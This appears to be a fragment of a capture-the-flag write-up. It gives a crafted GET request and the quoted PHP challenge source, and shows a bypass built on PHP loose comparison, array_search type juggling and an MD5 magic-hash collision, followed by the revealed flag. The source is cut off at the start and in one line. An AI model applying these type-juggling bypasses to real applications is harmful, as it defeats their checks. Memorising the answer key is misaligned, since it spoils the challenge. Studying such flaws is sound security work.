 Load URL
Split URL
Execute
http://ctf1.shiyanbar.com/shian-leixing/
?x1=0
&x2={"x21":"2018a","x22":[[],0]}
&x3=XIPU18570
Enable Post data
Enable Referrer
}
$x2=(array)json_decode(@$_GET['x2']);
if(is_array($x2)){
    is_numeric(@$x2["x21"])?die("ha?"):NULL;
    if(@$x2["x21"]){
        ($x2["x21"]>2017)?$b=1:NULL;
    }
    if(is_array(@$x2["x22"])){
        if(count($x2["x22"])!==2 OR !is_array($x2["x22"][0])) die("
        $p = array_search("XIPU", $x2["x22"]);
        $p===false?die("ha?"):NULL;
        foreach($x2["x22"] as $key=>$val){
            $val==="XIPU"?die("ha?"):NULL;
        }
        $c=1;
}
}
$x3 = $_GET['x3'];
if ($x3 != '15562') {
    if (strstr($x3, 'XIPU')) {
        if (substr(md5($x3),8,16) == substr(md5('15562'),8,16)) {
            $d=1;
        }
    }
}
if($a && $b && $c && $d){
    include "flag.php";
    echo $flag;
}
?> CTF{Php_1s_bstl4_1a}
http://blog.csdn.net/qq_35078631